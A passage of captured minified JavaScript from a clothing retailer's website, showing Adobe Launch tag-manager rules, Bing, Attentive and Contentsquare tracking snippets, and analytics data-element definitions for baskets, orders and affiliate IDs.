n.sent()||(pn({rl:1,rlSession:"10",definitions:{c113:1,DqwDjnLwK:1,BrE7XBLmN:1},groupSession:"1pMg3Vhy"}),qn({id:"_sel10s",limits:{frequency:Un({count:1,session:!0})}}),qn({id:"_sel20s",limits:{frequency:Un({count:1,session:!0})}}),qn({id:"_sel30s",limits:{frequency:Un({count:1,session:!0})}}),qn({id:"_sel40s",limits:{frequency:Un({count:1,session:!0})}}),qn({id:"_sel50s",limits:{frequency:Un({count:1,session:!0})}}),qn({id:"_sel1m",limits:{frequency:Un({count:1,session:!0})}}),qn({id:"_sel2m",limits:{frequency:Un({count:1,session:!0})}}),qn({id:"_sel5m",limits:{frequency:Un({count:1,session:!0})}}),qn({id:"_sel10m",limits:{frequency:Un({count:1,session:!0})}}),qn({id:"_sel30m",limits:{frequency:Un({count:1,session:!0})}}),qn({id:"_sel60m",limits:{frequency:Un({count:1,session:!0})}}),Wn([{t:null,id:"cpy",cond:Vn(),sl:"s",l:null},{t:null,id:"xt",cond:Xn({delay:3e3,yLtPc:.5,mobileDelay:3e4}),sl:"s",l:null},{t:null,id:"cpyxt",cond:Yn([Vn(),Zn({cond:Xn({delay:100,yLtPc:.5}),ms:1e4})]),sl:"s",l:null},{t:null,id:"cpyhd",cond:Yn([Vn(),Zn({cond:$n({visibility:"hidden"}),ms:1e4})]),sl:"s",l:null},{t:null,id:"el10s",cond:nt({time:10}),sl:"s",l:"_sel10s"},{t:null,id:"el20s",cond:nt({time:20}),sl:"s",l:"_sel20s"},{t:null,id:"el30s",cond:nt({time:30}),sl:"s",l:"_sel30s"},{t:null,id:"el40s",cond:nt({time:40}),sl:"s",l:"_sel40s"},{t:null,id:"el50s",cond:nt({time:50}),sl:"s",l:"_sel50s"},{t:null,id:"el1m",cond:nt({time:60}),sl:"s",l:"_sel1m"},{t:null,id:"el2m",cond:nt({time:120}),sl:"s",l:"_sel2m"},{t:null,id:"el5m",cond:nt({time:300}),sl:"s",l:"_sel5m"},{t:null,id:"el10m",cond:nt({time:600}),sl:"s",l:"_sel10m"},{t:null,id:"el30m",cond:nt({time:1800}),sl:"s",l:"_sel30m"},{t:null,id:"el60m",cond:nt({time:3600}),sl:"s",l:"_sel60m"},{t:null,id:"in5s",cond:tt({inactiveTime:5e3,onMouseMove:!0,onMouseDown:!0,onKeyDown:!0,onTouchStart:!0}),sl:"s",l:null},{t:null,id:"in10s",cond:tt({inactiveTime:1e4,onMouseMove:!0,onMouseDown:!0,onKeyDown:!0,onTouchStart:!0}),sl:"s",l:null},{t:null,id:"in15s",cond:tt({inactiveTime:15e3,onMouseMove:!0,onMouseDown:!0,onKeyDown:!0,onTouchStart:!0}),sl:"s",l:null},{t:null,id:"in20s",cond:tt({inactiveTime:2e4,onMouseMove:!0,onMouseDown:!0,onKeyDown:!0,onTouchStart:!0}),sl:"s",l:null},{t:null,id:"in30s",cond:tt({inactiveTime:3e4,onMouseMove:!0,onMouseDown:!0,onKeyDown:!0,onTouchStart:!0}),sl:"s",l:null},{t:null,id:"in40s",cond:tt({inactiveTime:4e4,onMouseMove:!0,onMouseDown:!0,onKeyDown:!0,onTouchStart:!0}),sl:"s",l:null},{t:null,id:"in50s",cond:tt({inactiveTime:5e4,onMouseMove:!0,onMouseDown:!0,onKeyDown:!0,onTouchStart:!0}),sl:"s",l:null},{t:null,id:"in1m",cond:tt({inactiveTime:6e4,onMouseMove:!0,onMouseDown:!0,onKeyDown:!0,onTouchStart:!0}),sl:"s",l:null}]),function(n){var t,e;if((un=n).handlers||(un.handlers=[]),un.globalVar){var i=window[un.globalVar]&&window[un.globalVar].q;if(window[un.globalVar]=dn,i)try{for(var u=r(i),s=u.next();!s.done;s=u.next()){var a=o(s.value,2);dn(a[0],a[1])}}catch(n){t={error:n}}finally{try{s&&!s.done&&(e=u.return)&&e.call(u)}finally{if(t)throw t.error}}}}({globalVar:"_rl",handlers:[]}),In({dedupe:!0,enabled:{offerimpression:!0,offerclick:!0,spec:!0,prod:!0,rl:!0,basket:et({ev:"basket",def:[{"?":[rt(["/uk/cart"])],obj:{basket:{v:{sl:"utag_data"}},currency:{v:{sl:"utag_data.global.sfcc_currency"}}}}],fire:!0,repeat:!1},null),pageview:ot({def:[{"?":[rt(["/*"])],obj:{kind:{l:"pv"}}}],autofire:!1,allowManual:!0}),offerinteraction:!0},cmdQueue:"_rl_q"}),function(n,r,o,i,u){t(this,void 0,void 0,(function(){var t;return e(this,(function(e){switch(e.label){case 0:return t=g(o,u),[4,Promise.all(n.map((function(n){return Jn(n,t)})))];case 1:return e.sent().every((function(n){return n}))&&(r(),i&&i()),[2]}}))}))}([rt(["/uk/vouchers.html"]),ut(!0)],(function(){return lt({src:"//ct-shirts.cr.rlvs.co.uk/page-embed/596eba35-4bd5-4ca5-9bc8-913fed207a1f",targetSelector:".cont__voucher-page"})}),null,null,null),at={propName:"rl",eventTypes:["toIFrame"]},window.addEventListener("message",vt),fn({handles:function(n){return at.eventTypes.indexOf(n)>-1},handle:dt}),ht({varName:"_rl_rb"})),[2]}}))}))}();

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC0953a783767a48e790690c58113d7b93-source.min.js
body_size: 644
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC0953a783767a48e790690c58113d7b93-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC0953a783767a48e790690c58113d7b93-source.min.js', "<script> (function (w, d, t, r, u) { var f, n, i; w[u] = w[u] || [], f = function () { var o = { ti: \"4072794\", enableAutoSpaTracking: true }; o.q = w[u], w[u] = new UET(o), w[u].push(\"pageLoad\") }, n = d.createElement(t), n.src = r, n.async = 1, n.onload = n.onreadystatechange = function () { var s = this.readyState; s && s !== \"loaded\" && s !== \"complete\" || (f(), n.onload = n.onreadystatechange = null) }, i = d.getElementsByTagName(t)[0], i.parentNode.insertBefore(n, i) })(window, document, \"script\", \"//bat.bing.com/bat.js\", \"uetq\"); </script>\n\n<script>\n  window.uetq = window.uetq || [];\n  if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n    console.log('Bing consent granted');\n    window.uetq.push('consent', 'update', {\n      'ad_storage': 'granted'\n    });\n\n    // set email and phone number\n    const email = utag_data.user.customer_email || null;\n    window.uetq.push('set', { 'pid': { 'em': email } });\n\n  } else {\n    window.uetq.push('consent', 'update', {\n      'ad_storage': 'denied'\n    });\n  }\n</script>\n<script>\n\n  //window.uetq = window.uetq || [];\n  //window.uetq.push('config', 'tcf', { 'enabled' : true });\n\n  // Set default consent to 'denied' as a placeholder\n  // Determine actual values based on your own requirements\n  function OptanonWrapper() {\n    if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n      console.log('Bing consent granted');\n      window.uetq.push('consent', 'update', {\n        'ad_storage': 'granted'\n      });\n\n      // set email and phone number\n      const email = utag_data.user.customer_email || null;\n      window.uetq.push('set', { 'pid': { 'em': email } });\n    } else {\n      window.uetq.push('consent', 'update', {\n        'ad_storage': 'denied'\n      });\n    }\n  }\n</script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC8d52498152454561b83fd6099179ce5c-source.min.js
body_size: 115
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC8d52498152454561b83fd6099179ce5c-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC8d52498152454561b83fd6099179ce5c-source.min.js', "<script async type=\"text/javascript\" src=\"https://jimbm.charlestyrwhitt.com/providers/atLabel/load\" onError=\"var fallbackScript = document.createElement('script'); fallbackScript.src='https://cdn.attn.tv/charlest/dtag.js'; document.head.appendChild(fallbackScript);\"></script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC518213b3e7dd4488b6c17edad4437f2b-source.min.js
body_size: 165
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC518213b3e7dd4488b6c17edad4437f2b-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC518213b3e7dd4488b6c17edad4437f2b-source.min.js', "<script type=\"text/javascript\">\n  (function () {\n  // Get the query string\n  const query = window.location.search;\n\n  // Check if it contains ?cm_sp=PLP_\n  if (query.includes(\"?cm_sp=PLP_\") || query.includes(\"&cm_sp=PLP_\")) {\n         window._uxa = window._uxa || [];\n         window._uxa.push(['trackPageview', 'PLP Tile Clicked' ]);\n  }\n})();\n</script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.min.js?v=2
body_size: 102293
content:
// For license information, see `https://assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.js`.
(function(){window._satellite=window._satellite||{},window._satellite.container={buildInfo:{minified:!0,buildDate:"2026-01-21T13:37:37Z",turbineBuildDate:"2024-08-22T17:32:44Z",turbineVersion:"28.0.0"},environment:{id:"ENce2a614f4d504b9a99a55f36a56a1aa8",stage:"production"},dataElements:{"User Customer Email Hash":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email_hash"}},Recs_Page_URL:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return window.location.href}}},"Order Promotion Value":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.promotion_value"}},"Content Square variable tag ID":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return"www.charlestyrwhitt.com"==location.host?e="237684c6e7239":"www.ctdevweb.com"==location.host&&(e="c815482df9612"),e}}},"Global-E Order ID":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.order_id"}},"AB Test ID":{cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.user.ab_tests&&void 0!==utag_data.user.ab_tests[0].test&&void 0!==utag_data.user.ab_tests[0].test){var e=utag_data.user.ab_tests,t="";for(i=0;i<e.length;i++)t+=e[i].test+",";return t}}}},"Page Product Average Review Value":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.product_average_review_value"}},"Rakuten - AllowCommission":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.global.campaign_source.toLowerCase(),t=utag_data.global.campaign_site.toLowerCase(),a=utag_data.global.sfcc_country,s=/(US|UK|EU)/g,o=a.match(s);return!!("NZ"==a&t.indexOf("nzaff"))||(!!("US"==a&e.indexOf("affiliate"))||(!!("XBR"==a&e.indexOf("xbraff"))||!!(a==o&e.indexOf("affiliate"))))}}},"Basket - Total product quantity":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.bag,t=0;if(null!=e)for(var a=0;a<e.length;a++){t+=e[a].quantity}return t}}},"Order Promotion Coupon":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.promotion_coupon"}},Recs_Reviews_Number:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].reviews_number?utag_data.products[0].reviews_number:""}return e()}}},Recs_Description:{defaultValue:"",forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return null!=document.querySelector("#pdpMain > div.pdp-main__details div.pdp-main__inner-benefits > div.pdp-main__benefits-description > p")?document.querySelector("#pdpMain > div.pdp-main__details div.pdp-main__inner-benefits > div.pdp-main__benefits-description > p").innerText:""}return e()}}},"Criteo Device Type":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return/iPad/.test(navigator.userAgent)?"t":/Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent)?"m":"d"}}},Recs_Thumbnail_URL:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return 0!=document.querySelector("a[data-slide='1'] img").getAttribute("src").length?document.querySelector("a[data-slide='1'] img").getAttribute("src"):""}return e()}}},"Order Tax":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.tax"}},"Product List - Bag Removes":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}});var e="";return utag_data.page.category?Page_cat=utag_data.page.category:Page_cat=utag_data.page.type,utag_data.bag_remove.product.name.startsWith("Paper Voucher")||utag_data.bag_remove.product.name.startsWith("Email Voucher")?e+="VOUCHER;"+utag_data.bag_remove.product.name+";;;event22="+utag_data.bag_remove.product.quantity+"|event23="+utag_data.bag_remove.product.quantity*utag_data.bag_remove.product.unit_price+";evar14="+utag_data.bag_remove.product.sku+"|evar23="+utag_data.bag_remove.product.design:e+=utag_data.bag_remove.product.category+";"+utag_data.bag_remove.product.id+";;;event22="+utag_data.bag_remove.product.quantity+"|event23="+utag_data.bag_remove.product.quantity*utag_data.bag_remove.product.unit_price+";evar14="+utag_data.bag_remove.product.sku+"|evar16="+utag_data.bag_remove.product.cs_selections+"|eVar65="+utag_data.bag_remove.product.price_status+"|eVar66="+utag_data.bag_remove.product.stock_status,utag_data.bag_remove.product.average_review_value&&(e+="|eVar42="+utag_data.bag_remove.product.average_review_value),utag_data.bag_remove.product.reviews_number&&(e+="|eVar43="+utag_data.bag_remove.product.reviews_number+"|evar18="+utag_data.page.type),e+="|evar26="+Page_cat}}},Recs_On_Sale:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return document.querySelectorAll(".product-tile__sale-badge").length>0&&("OUTLET"===document.querySelector(".product-tile__sale-badge").innerText||"SALE"===document.querySelector(".product-tile__sale-badge").innerText)?"Yes":"No"}return e()}}},"Page Context Title ":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.context_title"}},"Rakuten - Remove tax from discount":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"EU",output:"true"},{input:"UK",output:"true"},{input:"AU",output:"true"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Basket Coupon Status":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.coupon&&utag_data.coupon)return utag_data.coupon[0].status}}},"CS - Product List":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return utag_data.products&&utag_data.products.forEach((t=>{e+=","+t.id})),e.replace(/^,|,$/g,"")}}},"Internal Tracking Code":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){var t=location.hash.match(new RegExp(e+"=([^&]*)"));return t||(t=location.search.match(new RegExp(e+"=([^&]*)"))),t?t[1]:null}return e("cm_sp")}}},"SF User Country":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_user_country"}},"Page Context Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.context_type"}},Recs_Was_Price:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].unit_was_price?utag_data.products[0].unit_was_price:""}return e()}}},"Banner (merch evar)":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return utag_data&&utag_data.page&&utag_data.page&&("basket"==utag_data.page.name||"MyAccount-OrderHistory"==utag_data.page.name)?"NONE":_satellite.getVar("Last Banner (merch evar)")}}},"Basket Coupon Field Value":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.coupon&&utag_data.coupon){for(var e,t=utag_data.coupon,a=0;a<t.length;a++){if(utag_data.coupon[a].coupon_code){e=utag_data.coupon[a].coupon_code;break}e=utag_data.coupon[a].field_value}return e}}}},"SF Currency":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_currency"}},"Previous page":{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s._ppvPreviousPage"}},"Sub2 - Licence Key - Lookup":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"UK",output:"19f049fe-a8f6-428b-a7b2-fed831eaba87"},{input:"AU",output:"bf68e4a0-0d8b-488a-a4ac-0c40b8e56554"},{input:"DE",output:"a9c7439f-debe-4983-bef1-f10d2f70a792"},{input:"US",output:"e5f269d9-dcf4-4142-971a-58b633d209b6"},{input:"EU",output:"5124eefa-1831-49aa-845b-c19a920168d5"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Order ID":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.id"}},"Global-E Order Payment Type":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.order_payment_type"}},"Google Adwords - IDs":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"AU"==utag_data.global.sfcc_country?"AW-1026085826":"XBR"==utag_data.global.sfcc_country?"AW-1040433319":"DE"==utag_data.global.sfcc_country?"AW-1070527305":"UK"==utag_data.global.sfcc_country?"AW-1071796128":"US"==utag_data.global.sfcc_country?"AW-863610542":"EU"==utag_data.global.sfcc_country&"Ireland"==utag_data.user.location?"AW-808440795":"EU"==utag_data.global.sfcc_country&"Ireland"!=utag_data.user.location?"AW-1040154205":void 0}}},"Commission Junction - Container ID":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return"US"==utag_data.global.sfcc_country&&"New"==utag_data.order.customer_type?e="35346":"US"==utag_data.global.sfcc_country&&"Existing"==utag_data.order.customer_type&&(e="35347"),e}}},"TY customer firstname":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"innerHTML",elementSelector:"span.firstname"}},"Hotjar account IDs":{defaultValue:"",cleanText:!0,storageDuration:"session",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"AU",output:"36199"},{input:"DE",output:"36198"},{input:"EU",output:"255626"},{input:"UK",output:"34965"},{input:"US",output:"36197"},{input:"XBR",output:"286990"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Test Data Element":{defaultValue:"",modulePath:"core/src/lib/dataElements/randomNumber.js",settings:{max:100,min:0}},"Content Page PFM":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return utag_data.page.product_finding_method&&"Content"===utag_data.page.product_finding_method||utag_data.bag_add&&utag_data.bag_add.source&&"Content - QV"===utag_data.bag_add.source?_satellite.getVar("Last Content Page"):"na"}}},"Live Intent - Product List":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){utag_data.bag_add.product.id,utag_data.bag_add.product.unit_price,utag_data.bag_add.product.quantity,utag_data.global.sfcc_currency;return live_item}}},"SF Country":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_country"}},"Error messages on PDP selectors":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=document.querySelectorAll("ul.attribute.attribute__variants .value.attribute__error.show"),t="";return e.forEach((function(e){e=e.parentElement.children[0].children[0].innerHTML,originalText=e,e=originalText.replace(/ *\([^)]*\) */g,""),t+=e+"|"})),t}}},"Campaign Site":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.campaign_site"}},"Bag Add Product Unit Price":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.bag_add.product.unit_price"}},"Product List - Product Bag Views":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}}),product_lists="",basket_subtotal=0;utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)if(!utag_data.products[t].name.startsWith("Paper Voucher")&&!utag_data.products[t].name.startsWith("Email Voucher")){if(""!=product_lists&&(product_lists+=", "),utag_data.products[t].eligible_promotion)var a=utag_data.products[t].eligible_promotion[c],s=utag_data.products[t].eligible_promotion.length;if(utag_data.products[t].promotion_active)var o=utag_data.products[t].promotion_active[c],i=utag_data.products[t].promotion_active.length;if(utag_data.products[t].coupon_active)var n=utag_data.products[t].coupon_active[c],r=utag_data.products[t].coupon_active.length;if(product_lists+=utag_data.products[t].category+";"+utag_data.products[t].id+";;;;eVar14="+utag_data.products[t].sku+"|evar16="+utag_data.products[t].cs_selections+"|eVar65="+utag_data.products[t].price_status+"|eVar66="+utag_data.products[t].stock_status+"|eVar53="+utag_data.products[t].ATS,utag_data.products[t].eligible_promotion){product_lists+="|eVar12=",a="";for(var c=0;c<s;c++)""!=a&&(a+=":"),a+=utag_data.products[t].eligible_promotion[c];product_lists+=a}if(utag_data.products[t].promotion_active){product_lists+="|eVar106=",o="";for(c=0;c<i;c++)""!=o&&(o+=":"),o+=utag_data.products[t].promotion_active[c];product_lists+=o}if(utag_data.products[t].coupon_active){product_lists+="|eVar107=",n="";for(c=0;c<r;c++)""!=n&&(n+=":"),n+=utag_data.products[t].coupon_active[c];product_lists+=n}utag_data.products[t].average_review_value&&(product_lists+="|eVar42="+utag_data.products[t].average_review_value),utag_data.products[t].reviews_number&&(product_lists+="|eVar43="+utag_data.products[t].reviews_number),basket_subtotal+=utag_data.products[t].quantity*Number(utag_data.products[t].unit_price)}if(utag_data.alterations){utag_data.alterations[t];var l=utag_data.alterations.length;for(t=0;t<l;t++)product_lists+=", ALTERATIONS;ALTERATIONS;;;;eVar14=ALTERATIONS: "+utag_data.alterations[t].alteration_type,basket_subtotal+=Number(utag_data.alterations[t].unit_price)}utag_data.products[d];for(var u=utag_data.products.length,d=0;d<u;d++)(utag_data.products[d].name.startsWith("Paper Voucher")||utag_data.products[d].name.startsWith("Email Voucher"))&&(""!=product_lists&&(product_lists+=", "),product_lists+="VOUCHERS;"+utag_data.products[d].name+";;;;eVar14="+utag_data.products[d].sku+"|evar23="+utag_data.products[d].design,basket_subtotal+=Number(utag_data.products[d].unit_price));return product_lists.toString()}}},productPurchasedID:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){product_lists="";utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)""!=product_lists&&(product_lists+=", "),product_lists+=utag_data.products[t].id;return product_lists.toString()}}},"Search Term":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.term"}},"SF Order Currency":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.currency"}},"Order Shipping Method":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.shipping_method"}},"Page Category":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.category"}},"User Customer Email Raw":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email"}},"Event ID":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.tempeventID"}},"Rakuten MID setting":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"US",output:"3307"},{input:"UK",output:"24302"},{input:"AU",output:"37970"},{input:"EU",output:"41860"},{input:"XBR",output:"44037"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Product List - Bag Adds":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}});var e="";return Finding="",utag_data.page.category?Page_cat=utag_data.page.category:Page_cat=utag_data.page.type,void 0!==utag_data.bag_add&&void 0!==utag_data.bag_add.source?Finding=utag_data.bag_add.source:void 0!==utag_data.page.product_finding_method?Finding=utag_data.page.product_finding_method:Finding="Browse",utag_data.bag_add.product.name.startsWith("Paper Voucher")||utag_data.bag_add.product.name.startsWith("Email Voucher")?e+="VOUCHER;"+utag_data.bag_add.product.name+";;;event20="+utag_data.bag_add.product.quantity+"|event21="+utag_data.bag_add.product.quantity*Number(utag_data.bag_add.product.unit_price)+";evar14="+utag_data.bag_add.product.sku+"|evar23="+utag_data.bag_add.product.design+"|evar17="+Finding+"|evar18="+utag_data.page.type+"|evar26="+Page_cat:e+=utag_data.bag_add.product.category+";"+utag_data.bag_add.product.id+";;;event20="+utag_data.bag_add.product.quantity+"|event21="+utag_data.bag_add.product.quantity*Number(utag_data.bag_add.product.unit_price)+";evar14="+utag_data.bag_add.product.sku+"|evar16="+utag_data.bag_add.product.cs_selections+"|evar17="+Finding+"|evar18="+utag_data.page.type+"|evar26="+Page_cat+"|eVar65="+utag_data.bag_add.product.price_status+"|eVar66="+utag_data.bag_add.product.stock_status,utag_data.bag_add.product.average_review_value&&(e+="|eVar42="+utag_data.bag_add.product.average_review_value),utag_data.bag_add.product.reviews_number&&(e+="|eVar43="+utag_data.bag_add.product.reviews_number),e}}},Recs_Average_Review_Value:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].average_review_value?utag_data.products[0].average_review_value:""}return e()}}},"Choose Size CTA":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=$(".cxl-open-options__btn");return"product"==utag_data.page.type&&e.length>0?"CTA":"Prefiltered"}}},"Basket - Total product value":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.bag,t=0;if(null!=e)for(var a=0;a<e.length;a++){t+=e[a].quantity*e[a].unit_price}return t}}},isVmaxUserCheck:{modulePath:"core/src/lib/dataElements/localStorage.js",settings:{name:"isVmaxUser"}},"Product List - Global E in GBP with Local Currency Events":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){product_list="";var e=utag_data.products.length;Total_order_amount=0,Total_GE_Product_Discount=0,String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}});for(var t=utag_data.global_e.global_e_data.details.products.length,a=0;a<t;a++)if(!(utag_data.global_e.global_e_data.details.products[a].name.startsWith("Custom")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Monogram option")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Paper Voucher")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Email Voucher")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Gift wrapping")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Add left pocket")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Standard"))){var s=utag_data.global_e.global_e_data.details.discounts.length;Product_Discount_GBP=0,Product_Discount_local=0;for(var o=0;o<s;o++)""==utag_data.global_e.global_e_data.details.discounts[o].couponCode&&Number(utag_data.global_e.global_e_data.details.discounts[o].productCartItemId)===Number(utag_data.global_e.global_e_data.details.products[a].cartItemId)&&(Product_Discount_GBP=utag_data.global_e.global_e_data.details.discounts[o].customerPriceInMerchantCurrency,Product_Discount_local=utag_data.global_e.global_e_data.details.discounts[o].customerPrice);Product_Revenue_GBP=Number(utag_data.global_e.global_e_data.details.products[a].customerPriceInMerchantCurrency*utag_data.global_e.global_e_data.details.products[a].quantity)-Product_Discount_GBP,Rounded_Product_Revenue_GBP=parseFloat(Math.round(100*Product_Revenue_GBP)/100).toFixed(2),Product_Revenue_local=Number(utag_data.global_e.global_e_data.details.products[a].customerPrice*utag_data.global_e.global_e_data.details.products[a].quantity)-Product_Discount_local,Rounded_Product_Revenue_local=parseFloat(Math.round(100*Product_Revenue_local)/100).toFixed(2),Prod_Category="Unspecified";var i=utag_data.global_e.global_e_data.details.products[a].productGroupCode;i.length>10&&(i=i.substring(0,10));for(var 